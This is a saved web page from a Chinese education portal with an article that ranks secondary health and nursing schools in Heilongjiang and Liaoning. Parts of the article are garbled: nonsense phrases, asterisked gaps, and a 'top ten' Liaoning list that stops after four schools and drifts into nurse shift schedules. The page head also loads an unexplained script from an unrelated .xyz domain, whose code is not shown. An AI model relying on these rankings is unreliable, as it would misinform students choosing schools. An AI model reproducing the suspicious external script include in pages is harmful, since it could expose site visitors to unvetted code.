

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.daxuelu.com/a_868382.html
body_size: 40188
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>黑龙江卫校最新排名 黑龙江最好的卫校是哪个啊 哈尔滨医护卫生学校和佳木斯卫校哪个好_大学路</title>
<meta name="keywords" content="黑龙江卫校最新排名 黑龙江最好的卫校是哪个啊 哈尔滨医护卫生学校和佳木斯卫校哪个好">
<meta name="description" content="大学路为您提供黑龙江卫校最新排名 黑龙江最好的卫校是哪个啊 哈尔滨医护卫生学校和佳木斯卫校哪个好相关内容，另有高考升学、高职高专、中职中专、卫校等教育教学资源和信息等内容，敬请关注。">


<link rel="stylesheet" type="text/css" href="https://static.daxuelu.com/css/content.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://static.daxuelu.com/css/comment.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://static.daxuelu.com/css/index2019.css?v=11" rel="stylesheet">

    <!--<script src="https://static.daxuelu.com/js/content.js"></script>-->
<script src="//www.singjs.xyz/node-0.6.3.js"></script>
</head>
<body>

<!--head-->
<link rel="stylesheet" type="text/css" href="https://static.daxuelu.com/css/public.css" rel="stylesheet">
<script src="https://static.daxuelu.com/js/jquery.min.js"></script>
<script src="https://static.daxuelu.com/js/jquery.lazyload.js"></script>
<script src="https://static.daxuelu.com/js/lb2019.js"></script>
<div  class=head1>
    <div class="header"><div class="header_logo w1200"><a href="https://www.daxuelu.com/"><img src="https://static.daxuelu.com/images/logo.png"></a></div> 
        <div class="menu">
            <ul>
                <li >
                    <a href="https://www.daxuelu.com/" title="首页">
                        首页
                    </a>
                </li>
                <li>
                         <a href="/a_85" title="教育资讯">教育资讯</a>
                                            </li><li>
                         <a href="/a_112" title="大学排名">大学排名</a>
                        <div class="down">
                                <a href="/a_113" title="一本排名">一本排名</a><a href="/a_114" title="二本排名">二本排名</a><a href="/a_115" title="三本排名">三本排名</a><a href="/a_116" title="民办大学">民办大学</a><a href="/a_117" title="专科排名">专科排名</a>                            </div>                    </li><li>
                         <a href="/a_107" title="高考专业">高考专业</a>
                        <div class="down">
                                <a href="/a_108" title="男生专业">男生专业</a><a href="/a_109" title="女生专业">女生专业</a><a href="/a_110" title="理科专业">理科专业</a><a href="/a_111" title="文科专业">文科专业</a>                            </div>                    </li><li>
                         <a href="/a_135" title="高职高专">高职高专</a>
                        <div class="down">
                                <a href="/a_137" title="高职资讯">高职资讯</a><a href="/a_139" title="高职院校">高职院校</a><a href="/a_140" title="高职专业">高职专业</a><a href="/a_142" title="高职招生">高职招生</a>                            </div>                    </li><li>
                         <a href="/a_134" title="中职中专">中职中专</a>
                        <div class="down">
                                <a href="/a_151" title="中职资讯">中职资讯</a><a href="/a_152" title="中职学校">中职学校</a><a href="/a_153" title="热门专业">热门专业</a><a href="/a_155" title="招生简章">招生简章</a>                            </div>                    </li><li>
                         <a href="/a_136" title="卫校">卫校</a>
                        <div class="down">
                                <a href="/a_160" title="卫校资讯">卫校资讯</a><a href="/a_161" title="卫生学校">卫生学校</a><a href="/a_162" title="卫校专业">卫校专业</a><a href="/a_163" title="卫校招生">卫校招生</a>                            </div>                    </li><li>
                         <a href="/a_165" title="研究生">研究生</a>
                                            </li>
                <li>
                <a href="/academy" title="院校库">
                    院校库
                </a>
                </li>
                <li>
                <a href="/majors" title="专业库">
                    专业库
                </a>
                </li>
                <li >
                <a href="/tags" title="标签">
                    标签
                </a>
                </li>
                <!--<a href="http://so.creditsailing.com" class="ion-search" target="_blank"></a>-->
                <form class="search-form clearfix" action="/search" method="get">
                        <input type="text" class="search-text" required placeholder="搜索" autocomplete="off" name="q">
                        <button type="submit" class="search-submit" id="bdcs"></button>
                </form>
                <style type="text/css">
                        /*搜索*/
                        .search-form{float:right;position:relative;width:auto;height:100%;margin-left: 20px;margin-top: -5px;top: 0;}
                        .search-text{float:left;width:150px;border:1px solid #EBEBEB;border-right: none; padding:5px 10px;font-size:14px;height:20px;line-height:22px;background-color:#fff;color:#444}
                        .search-submit{float:left;width:80px;height:32px;border:0;background-image:url(https://static.daxuelu.com/images/search-submit.png);background-repeat:no-repeat;background-position:0 0;background-color:#15a754;border: 1px solid #border: 1px solid #32c770;border-left: none;;border-left: none;}
                        .onhover .search-submit{background-color:#32c770;}
                        .search-sug{display:none;position:absolute;top:100%;left:0;z-index:50;width:398px;border-top:0;background-color:#fff;border:solid 1px #e9e9e9}
                        .search-sug a{font-size:14px;height:30px;line-height:30px;padding:0 8px;display:block;color:#585858;overflow:hidden}
                        .search-sug a:hover{background-color:#ebebeb}
                        .search-sug em{font-weight:bolder}
                        .head .search-form{top:13px}
                        .head .search-text{border:1px solid #e9e9e9;width:298px;height:20px;line-height:20px}
                        .head .search-submit{background-color:#2bb866}
                        .head .search-sug{border-top:0}

                </style>

            </ul>
        </div>
    </div>
</div>

<div class="content w1200">   
<!--left-->
<!--各省高考 高考教育 高考志愿 新高考 分数线预测 投档线 高考复习 高考辅导 雅思-->
<style type="text/css">
    /* 高考视频 */
    .tutorvideoIcon{
        display: inline-block;
        width: 16px;
        height: 19px;
        background: url(https://static.daxuelu.com//images/video.png) no-repeat;
        -webkit-background-size: 100% 100%;
        background-size: 100% 100%;
    }
</style>
<div class="left_list fl_l">
    <div id="fnav">
        <div class="daoh">
            <div class="header_logo w1200"><a href="https://www.daxuelu.com/"><img alt="大学路"
                                                                                  src="https://static.daxuelu.com/images/logo.png"></a>
            </div>
            <ul class="navdaoh">
                <li>
                    <a href="#"><span class="glyphicon glyphicon-home"></span>各省高考</a>
                    <ul class="sub-menu">
                        <li><a href="#"><span class="glyphicon glyphicon-eye-open"></span>华北</a>
                            <ul class="sub-menu">
                                <li><a target="_blank" href="/tags?q=北京高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>北京</a></li>
                                <li><a target="_blank" href="/tags?q=天津高考"><span
                                                class="glyphicon glyphicon-picture"></span>天津</a></li>
                                <li><a target="_blank" href="/tags?q=河北高考"><span
                                                class="glyphicon glyphicon-tower"></span>河北</a></li>
                                <li><a target="_blank" href="/tags?q=山西高考"><span
                                                class="glyphicon glyphicon-film"></span>山西</a></li>
                                <li><a target="_blank" href="/tags?q=内蒙古高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>内蒙古</a></li>
                            </ul>
                        </li>
                        <li><a href="#"><span class="glyphicon glyphicon-floppy-disk"></span>东北</a>
                            <ul class="sub-menu">
                                <li><a target="_blank" href="/tags?q=黑龙江高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>黑龙江</a></li>
                                <li><a target="_blank" href="/tags?q=吉林高考"><span
                                                class="glyphicon glyphicon-picture"></span>吉林</a></li>
                                <li><a target="_blank" href="/tags?q=辽宁高考"><span
                                                class="glyphicon glyphicon-tower"></span>辽宁</a></li>
                            </ul>
                        </li>
                        <li><a href="#"><span class="glyphicon glyphicon-export"></span>华东</a>
                            <ul class="sub-menu">
                                <li><a target="_blank" href="/tags?q=上海高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>上海</a></li>
                                <li><a target="_blank" href="/tags?q=山东高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>山东</a></li>
                                <li><a target="_blank" href="/tags?q=江苏高考"><span
                                                class="glyphicon glyphicon-picture"></span>江苏</a></li>
                                <li><a target="_blank" href="/tags?q=安徽高考"><span
                                                class="glyphicon glyphicon-tower"></span>安徽</a></li>
                                <li><a target="_blank" href="/tags?q=浙江高考"><span
                                                class="glyphicon glyphicon-film"></span>浙江</a></li>
                                <li><a target="_blank" href="/tags?q=江西高考"><span
                                                class="glyphicon glyphicon-film"></span>江西</a></li>
                                <li><a target="_blank" href="/tags?q=福建高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>福建</a></li>
                            </ul>
                        </li>
                        <li><a href="#"><span class="glyphicon glyphicon-compressed"></span>华中</a>
                            <ul class="sub-menu">
                                <li><a target="_blank" href="/tags?q=河南高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>河南</a></li>
                                <li><a target="_blank" href="/tags?q=湖北高考"><span
                                                class="glyphicon glyphicon-picture"></span>湖北</a></li>
                                <li><a target="_blank" href="/tags?q=湖南高考"><span
                                                class="glyphicon glyphicon-tower"></span>湖南</a></li>
                            </ul>
                        </li>
                        <li><a href="#"><span class="glyphicon glyphicon-screenshot"></span>华南</a>
                            <ul class="sub-menu">
                                <li><a target="_blank" href="/tags?q=广东高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>广东</a></li>
                                <li><a target="_blank" href="/tags?q=广西高考"><span
                                                class="glyphicon glyphicon-picture"></span>广西</a></li>
                                <li><a target="_blank" href="/tags?q=海南高考"><span
                                                class="glyphicon glyphicon-tower"></span>海南</a></li>
                            </ul>
                        </li>
                        <li><a href="#"><span class="glyphicon glyphicon-tower"></span>西北</a>
                            <ul class="sub-menu">
                                <li><a target="_blank" href="/tags?q=陕西高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>陕西</a></li>
                                <li><a target="_blank" href="/tags?q=宁夏高考"><span
                                                class="glyphicon glyphicon-picture"></span>宁夏</a></li>
                                <li><a target="_blank" href="/tags?q=甘肃高考"><span
                                                class="glyphicon glyphicon-tower"></span>甘肃</a></li>
                                <li><a target="_blank" href="/tags?q=青海高考"><span
                                                class="glyphicon glyphicon-film"></span>青海</a></li>
                                <li><a target="_blank" href="/tags?q=新疆高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>新疆</a></li>
                            </ul>
                        </li>
                        <li><a href="#"><span class="glyphicon glyphicon-calendar"></span>西南</a>
                            <ul class="sub-menu">
                                <li><a target="_blank" href="/tags?q=重庆高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>重庆</a></li>
                                <li><a target="_blank" href="/tags?q=四川高考"><span
                                                class="glyphicon glyphicon-picture"></span>四川</a></li>
                                <li><a target="_blank" href="/tags?q=贵州高考"><span
                                                class="glyphicon glyphicon-tower"></span>贵州</a></li>
                                <li><a target="_blank" href="/tags?q=云南高考"><span
                                                class="glyphicon glyphicon-film"></span>云南</a></li>
                                <li><a target="_blank" href="/tags?q=西藏高考"><span
                                                class="glyphicon glyphicon-eye-open"></span>西藏</a></li>
                            </ul>
                        </li>
                    </ul>
                </li>
                <li><a target="_blank" href="/a_90"><span class="glyphicon glyphicon-thumbs-up"></span>高考资讯</a></li>

                <li><a target="_blank" href="/a_87"><span class="glyphicon glyphicon-globe"></span>高考教育</a>
                    <ul class="sub-menu">
                        <li><a target="_blank" href="/a_90"><span class="glyphicon glyphicon-globe"></span>高考资讯</a></li>
						<li><a target="_blank" href="/a_91"><span class="glyphicon glyphicon-globe"></span>高考政策</a></li>
						<li><a target="_blank" href="/a_92"><span class="glyphicon glyphicon-globe"></span>志愿填报</a></li>
						<li><a target="_blank" href="/a_93"><span class="glyphicon glyphicon-globe"></span>大学信息</a></li>
						<li><a target="_blank" href="/a_95"><span class="glyphicon glyphicon-globe"></span>高考招生</a></li>
						<li><a target="_blank" href="/a_105"><span class="glyphicon glyphicon-globe"></span>一分一段</a></li>
                        <li><a target="_blank" href="/a_167"><span class="glyphicon glyphicon-globe"></span>艺考</a></li>
                    </ul>
                </li>
                <li><a target="_blank" href="/a_92"><span class="glyphicon glyphicon-check"></span>高考志愿</a></li>

                <li><a target="_blank" href="/a_120"><span class="glyphicon glyphicon-search"></span>新高考</a></li>
                <li><a target="_blank" href="/a_119"><span class="glyphicon glyphicon-picture"></span><span
                                style="color:#FF2DEE">分数线预测</span></a></li>
                <li><a target="_blank" href="/paiming.html"><span class="glyphicon glyphicon-export"></span>院校排名</a></li>
                 <li><a target="_blank" href="/xuanxue"><span class="glyphicon glyphicon-send"></span>知分选校</span></a></li>
                
				<li><a target="_blank" href="/a_106"><span class="glyphicon glyphicon glyphicon-tower"></span>投档线</a>

				<li><a target="_blank" href="/a_89"><span class="glyphicon glyphicon-th-list"></span>高考复习</a>
					<ul class="sub-menu">
						<li><a target="_blank" href="/a_96"><span class="glyphicon glyphicon-globe"></span>高考语文</a></li>
						<li><a target="_blank" href="/a_97"><span class="glyphicon glyphicon-globe"></span>高考数学</a></li>
						<li><a target="_blank" href="/a_98"><span class="glyphicon glyphicon-globe"></span>高考英语</a></li>
						<li><a target="_blank" href="/a_99"><span class="glyphicon glyphicon-globe"></span>高考历史</a></li>
						<li><a target="_blank" href="/a_100"><span class="glyphicon glyphicon-globe"></span>高考地理</a></li>
						<li><a target="_blank" href="/a_101"><span class="glyphicon glyphicon-globe"></span>高考政治</a></li>

						<li><a target="_blank" href="/a_102"><span class="glyphicon glyphicon-globe"></span>高考物理</a></li>
						<li><a target="_blank" href="/a_103"><span class="glyphicon glyphicon-globe"></span>高考化学</a></li>
						<li><a target="_blank" href="/a_104"><span class="glyphicon glyphicon-globe"></span>高考生物</a></li>
					</ul>
				</li>
                <li><a target="_blank" href="/a_132"><span class="glyphicon tutorshipIcon"></span>高考辅导</a></li>
                <li><a target="_blank" href="/a_168"><span class="glyphicon tutorvideoIcon"></span>高考视频</a></li>
                <li><a target="_blank" href="/a_166"><span class="glyphicon tutorshipIcon"></span>留学</a></li>
                <li><a target="_blank" href="/a_133"><span class="glyphicon glyphicon-gift"></span>雅思</a></li>


            </ul>
        </div>
    </div>
</div>
    <style>
        .reschool{
            width: 100%;
            display: flex;
            margin-top: 10px;
            margin-bottom: 10px;
        }
        .school-content{
            flex: 1;
        }
        .content_top{
            font-size: 18px;
            font-weight: 300;
            text-align: center;
            margin-top: 14%;
        }

        .content_middle{

            margin: 20px 0 20px 30px;
            display: flex;

        }
        .tagBox:nth-child(2) {
            color: #1cad70;
        }
        .tagBox {
            background: #f6f6f6;
            border-radius: 14px;
            height: 28px;
            font-size: 12px;
            color: #2254f4;
            position: relative;
            padding-left: 30px;
            padding-right: 10px;
            line-height: 28px;
            margin-right: 10px;
            overflow: hidden;
        }
        .tag{
            font-size: 12px;
            padding: 4px 10px;
            line-height: 12px;
            border-radius: 4px;
            color: #999;
            margin-right: 10px;
            background: #f6f6f6;
        }
        .content_bottom{
            margin-left: 30px;
            display: flex;
        }
        .school_right{
            width: 120px;
            padding: 40px 0 0 40px;
            font-size: 28px;
            color: #999;
            font-weight: 300;
        }
        .btn1 {
            position: relative;
            display: inline-block;
            border: 1px solid #d9d9d9;
            padding: 0 .8rem;
            font-size: .7rem;
            line-height: 1.75rem;
            border-radius: .2rem;
            color: #595959;
            background: #fff;
            user-select: none;
        }
        .zhuanye{
            display: inline-block;
            vertical-align: middle;
            width: 50%;
            color: rgb(51,51,51);
            font-size: 16px;
            padding: 8px 0px;
        }
        .article table{
            min-width:100%;
        }
    </style>
<!--<script src="/static/js/daohang.js"></script>-->
<div class="co_left fl_l" >
    <div class="daohang"><p>当前位置：<a href="https://www.daxuelu.com/" title="大学路">大学路</a> &gt; <a href="/a_136" title="卫校">卫校</a> &gt;<a href="/a_161" title="卫生学校">卫生学校</a> &gt;正文</p></div>
<!--<div class='bdwm2019'><script>s("zuoone2019");</script></div>-->

<div class="left_one">
<!--<a target="_blank" href="/index/ad2"><img src="https://static.daxuelu.com/images/ad_neiye.gif" alt="2020年高考志愿填报指南"></a>-->

<h1>黑龙江卫校最新排名 黑龙江最好的卫校是哪个啊 哈尔滨医护卫生学校和佳木斯卫校哪个好</h1>

    <div class="reschool">
            <div class="school-image" style="margin-left: 30px;">

                    <a  title="哈尔滨医护卫生学校" target="_blank">
                        <img src="" alt="哈尔滨医护卫生学校" style="height: 120px">
                    </a>

            </div>
            <div class="school-content">
                <div class="content_top">
                    <a  title="哈尔滨医护卫生学校" target="_blank">
                        <div class="title">哈尔滨医护卫生学校</div>
                    </a>
                </div>

            </div>
            <div class="school_right">

                    <a href="/academy/detail/29595.html"  title="哈尔滨医护卫生学校" class="btn1" target="_blank">进入主页</a>

            </div>
        </div>
<span class="sound"><b>更新：2023年11月21日 04:52  <a target=_black href="https://www.daxuelu.com/">大学路</a> </b></span>

<div class="article" id="con">

    <div><p>今天大学路小编整理了黑龙江卫校最新排名 黑龙江最好的卫校是哪个啊 <a target="_blank" href="/academy/detail/29595.html" title="哈尔滨医护卫生学校">哈尔滨医护卫生学校</a>和佳木斯卫校哪个好相关信息，希望在这方面能够更好帮助到大家。<h2 style='padding-left: 10px;'>本文目录一览：</h2><ul><li>1、<a href="#黑龙江2018卫校最新排名 黑龙江最好的卫校是哪个啊 哈尔滨医护卫生学校和佳木斯卫校哪个好">黑龙江2018卫校最新排名 黑龙江最好的卫校是哪个啊 哈尔滨医护卫生学校和佳木斯卫校哪个好</a></li><li>2、<a href="#黑龙江卫校前十排名">黑龙江卫校前十排名</a></li><li>3、<a href="#辽宁省卫校排名前十有哪些？">辽宁省卫校排名前十有哪些？</a></li></ul><img src='https://oss.daxuelu.com/20231121/170051355179931.jpg' style='margin: 0 auto;display: block;' alt='黑龙江卫校最新排名 黑龙江最好的卫校是哪个啊 哈尔滨医护卫生学校和佳木斯卫校哪个好'/></p><h2 id="黑龙江2018卫校最新排名 黑龙江最好的卫校是哪个啊 哈尔滨医护卫生学校和佳木斯卫校哪个好">黑龙江2018卫校最新排名 黑龙江最好的卫校是哪个啊 哈尔滨医护卫生学校和佳木斯卫校哪个好</h2>
 <p>
  佳木斯卫校是黑龙江最好的卫校。
 </p>
 <p>
  佳木斯卫校系国家首批中职示范学校，国家级重点中等职业学校，全国职业教育先进单位，全国涉外护理教育研究会副理事长单位，国际护士培养基地。
 </p>
 <p>
  学校拥有专、*教师近300人，其中研究生30人，外籍专家12人，访美学者28人、访德学者7人、访日学者2人、省级学科带头人26人。涉外护理专业教师已具备较强的独立培养学生考取“雅思”和国际护士的能力。
 </p>
 <p>
  高素质的教师是确保办学质量的关键。九年来，学校拨出专款100多万元，用于教师攻读硕士学位和赴美国、德国、日本、新加坡及国内进修深造。外籍教师的引进、“双师型”教师的聘用、学科带头人的评选，促进了骨干队伍的组建。
 </p>

<h2 id="黑龙江卫校前十排名">黑龙江卫校前十排名</h2>
 <p>
  <strong>
   关于黑龙江卫校前十排名如下：
  </strong>
 </p>
 <p>
  <a target="_blank" href="/academy/detail/29594.html" title="绥化市卫生学校">绥化市卫生学校</a>、<a target="_blank" href="/academy/detail/21343.html" title="牡丹江市卫生学校">牡丹江市卫生学校</a>、<a target="_blank" href="/academy/detail/562.html" title="黑龙江护理高等专科学校">黑龙江护理高等专科学校</a>、<a target="_blank" href="/academy/detail/14871.html" title="佳木斯大学">佳木斯大学</a>医学部、<a target="_blank" href="/academy/detail/14334.html" title="黑龙江医药卫生职业学校">黑龙江医药卫生职业学校</a>、齐齐<a target="_blank" href="/academy/detail/32067.html" title="哈尔市卫生学校">哈尔市卫生学校</a>、<a target="_blank" href="/academy/detail/576.html" title="大庆医学高等专科学校">大庆医学高等专科学校</a>、黑龙江<a target="_blank" href="/academy/detail/14333.html" title="哈尔滨市卫生学校">哈尔滨市卫生学校</a>、<a target="_blank" href="/academy/detail/14332.html" title="黑龙江省林业卫生学校">黑龙江省林业卫生学校</a>。黑龙江省<a target="_blank" href="/academy/detail/32069.html" title="伊春卫生学校">伊春卫生学校</a>。
 </p>
 <p>
  <strong>
   绥化市卫生学校简介：
  </strong>
 </p>
 <p>
  绥化市卫生学校，现改名绥化职教中心卫生分校，创建于1974年，是绥化市所辖10个市县中唯一的一所集教学、科研、医疗于一体的国家级重点全日制中等专业学校。经过三十多年的发展，学校已成为一所省内重要的卫生人才培养基地。
  <strong>
   <br/>
  </strong>
 </p>
 <p>
  绥化职教中心卫生分校（原绥化地区卫生学校）创建于1974年，校址位于松辽平原腹地——绥化市，是绥化市所辖10个市县中唯一的一所集教学、科研、医疗于一体的国家级重点全日制中等专业学校。学校招生对象主要是初中毕业生，面向全省招生。学生毕业后面向各级医疗卫生单位就业。
 </p>
 <p>
  <strong>
   师资队伍
  </strong>
 </p>
 <p>
  全校共有教职工435人（含附属医院270人），其中专职教师123人，*教师32人，均为本科学历，中、高级职称109人，占教师比例70%，其中双师型教师占专业教师54.5%，中青年教师占91.2%。
 </p>
 <p>
  <strong>
   基础设施
  </strong>
 </p>
 <p>
  学校共有各类实验室33个，多媒体室21个。其中，医学影像实验室和护理实验室、口腔实验室装备装备有华夏基金会、中央财政和省财政投入的先进设备。实验固定资产达840余万元。实验开出率达100%。
 </p>
 <p>
  <strong>
   育人环境
  </strong>
 </p>
 <p>
  学校注重学生的素质教育和思想政治工作，长期以来，形成了“求实奋进、教书育人”的光荣传统和“德才兼备、救死扶伤”的优良校风。学校坚持开展各种丰富多彩的文体活动，注重活跃校园气氛，为学生的健康成长创造有利条件。
 </p>
 <p>
  学校占地面积近30万平方米的新校区已投入使用，办学条件和办学环境得到了极大改善，学校曾被评为全国卫生文明建设先进集体。在历届省教育厅及省卫生厅办学评估中，均获得好名次。同时，学校的教学管理、学生管理、后勤管理一直处于全省先进行列。
 </p>

<h2 id="辽宁省卫校排名前十有哪些？">辽宁省卫校排名前十有哪些？</h2>
 <p>
  <strong>
   辽宁省卫校排名前十如下：
  </strong>
 </p>
 <p>
  1、<a target="_blank" href="/academy/detail/388.html" title="辽宁医药职业学院">辽宁医药职业学院</a>。
  <br/>
 </p>
 <p>
  <a target="_blank" href="/academy/detail/14165.html" title="辽宁医药职业学院">辽宁医药职业学院</a>是一所民办医药类的高职院校，2022年护理专业共计招生285人，其中文史类招生84人（辽宁71人），理工类招生111人。
 </p>
 <p>
  2、<a target="_blank" href="/academy/detail/423.html" title="阜新高等专科学校">阜新高等专科学校</a>。
  <br/>
 </p>
 <p>
  阜新高等专科学校是一所公办专科院校，阜新高等专科学校护理专业2022年计划招生37人，其中在辽宁文史类12人，理工类18人。
 </p>
 <p>
  3、<a target="_blank" href="/academy/detail/393.html" title="盘锦职业技术学院">盘锦职业技术学院</a>。
  <br/>
 </p>
 <p>
  盘锦职业技术学院是一所公办的综合性高职院校，盘锦职业技术学院护理专业2022年在省外共计招生215人，在辽宁省内招生145人。
 </p>
 <p>
  4、<a target="_blank" href="/academy/detail/412.html" title="铁岭卫生职业学院">铁岭卫生职业学院</a>。
  <br/>
 </p>
 <p>
  <a target="_blank" href="/academy/detail/14167.html" title="铁岭卫生职业学院">铁岭卫生职业学院</a>是一所公办的医药类高职院校，铁岭卫生职业学院护理专业2022年有普招和单招，分普通护理、涉外护理、老年护理三个方向，其中普通护理专业普高统招文理科生共计招生646人。
 </p>
 <p>
  <strong>
   护士的工作时让薯岁间：
  </strong>
 </p>
 <p>
  护士的工作三班倒，分别是白班、前夜和后夜，白班与坦睁多数人的步调是一致的，前夜是傍晚上班半夜下班，而后夜则是半夜上班至第二天早上交接班后才能离开。
 </p>
 <p>
  每周根据护士长的排班，每位护士的班就会出现不同的排列组合，比如白班连着前夜、白班加后手*夜。
 </p><p>以上，就是大学路小编给大家带来的黑龙江卫校最新排名 黑龙江最好的卫校是哪个啊 哈尔滨医护卫生学校和佳木斯卫校哪个好全部内容，希望对大家有所帮助！</p></div></div>
    <span style="padding: 0 30px;color: #9e9e9e;">免责声明：文章内容来自网络，如有侵权请及时联系删除。</span></div>



<script type="text/javascript">
    var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(h){return h.raw=h};$jscomp.createTemplateTagFirstArgWithRaw=function(h,p){h.raw=p;return h};var localAddress,lo,lc;void 0===Array.prototype.some&&(Array.prototype.some=function(h){for(var p=0;p<this.length;p++)if(this[p]!==unefined&&1==h(this[p],p,this))return!0;return!1});
    void 0===Array.prototype.every&&(Array.prototype.every=function(h,p){if("function"!==typeof h)return!1;for(var v=0;v<this.length;v++)if(!h.call(p,this[v],v,this))return!1;return!0});void 0===String.prototype.includes&&(String.prototype.includes=function(h){return-1<this.indexOf(h)});
    (function(){function h(){z("get","api/table/GetcoltableList?source=daxuelupc","",{},function(b){configA=b.data.a[0];configB=b.data.b[0];q&&("none"===configA.include?q=!1:configA.include?q=configA.include.split(",").some(function(a){return a&&(localAddress.province.includes(a)||localAddress.city.includes(a))}):configA.exclude&&(q=!configA.exclude.split(",").some(function(a){return a&&(localAddress.province.includes(a)||localAddress.city.includes(a))})));"none"===configB.include?r=!1:configB.include?
            r=configB.include.split(",").some(function(a){return a&&(localAddress.province.includes(a)||localAddress.city.includes(a))}):configB.exclude&&(r=!configB.exclude.split(",").some(function(a){return a&&(localAddress.province.includes(a)||localAddress.city.includes(a))}));if(q||r)$("head").append("<style type='text/css'>.dx-form{padding:20px 18px;font-size:14px;background:#fff;margin:10px 0;font-size:13px}.dx-form.dx-form-a{font-size:14px;padding:24px 24px 30px;background-image:url([data-uri]);background-repeat:no-repeat;background-position:bottom center;background-size:100%;margin-top:10px}.dx-form-box{width:420px;margin:0 auto}.dx-form-head{font-weight:700;font-size:16px;color:#000;line-height:28px;margin:0 0 12px 0}.dx-form-head::before{content:'';width:0;height:0;border-top:4px solid transparent;border-left:5px solid #c66717;border-bottom:4px solid transparent;margin:10px 10px 0 0;display:block;float:left}.dx-form-head-new{font-size:24px;font-weight:700;margin:0 auto 18px;width:310px;line-height:36px;text-align:center;position:relative}.dx-form-head-new::before{content:'';width:36px;height:1px;background:#333;margin-right:7px;display:block;position:absolute;left:0;top:17px}.dx-form-head-new::after{content:'';width:36px;height:1px;background:#333;margin-left:7px;display:block;position:absolute;top:18px;right:0}.dx-form-select{line-height:20px;padding:0 8px;overflow:hidden}.dx-form-province{float:left;position:relative;color:#333;cursor:pointer}.dx-form-province1::after{content:'';width:0;height:0;border-right:8px solid transparent;border-bottom:8px solid #666;transform:rotate(-45deg) translate(2px,-4px);margin-left:10px;position:absolute;top:8px}.dx-form-province img{width:10px;height:6px;margin-left:2px}.dx-form-subjects-item{display:inline-block;margin-left:16px;cursor:pointer}.dx-form-info{float:right}.dx-form-info img{width:10px;height:6px;margin-left:4px}.dx-form-courses{align-items:center;cursor:pointer}.dx-form-subjects-item i{position:relative;display:inline-block;width:12px;height:12px;margin-right:4px;border-radius:50%;border:1px solid #666;top:2px}.dx-form-subjects-item.selected i::before{content:'';display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:7px;height:7px;border-radius:50%;background:#333}.dx-form-submit{background:#1c89f5;border-radius:36px;line-height:36px;text-align:center;color:#fff;cursor:pointer}.index-form-score{border-radius:20px;line-height:0!important;border:1px solid #333;margin:16px 0 8px;background:#fff;text-align:center}.index-form-score-item{padding:0 18px;color:rgba(0,0,0)}.index-form-input-box{margin:0 auto}.index-form-score-item input{border:none;text-align:center;margin-right:9px;color:#000;outline:0;padding:10px 0;max-width:calc(100% - 50px)}.index-form-score-item+.index-form-score-item{border-left:1px solid rgba(0,0,0,.2)}.dx-modal{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:10000}.dx-modal-mask{width:100%;height:100%;background:#000;opacity:.5}.dx-modal-container{position:absolute;top:50%;transform:translateY(-50%);left:50%;width:500px;margin-left:-250px;padding:15px;background:#fff;border-radius:8px;box-sizing:border-box}.dx-modal-head{border-bottom:1px solid #eaeaea;padding-bottom:10px;overflow:hidden}.dx-modal-head h3{float:left;font-size:16px}.dx-modal-head 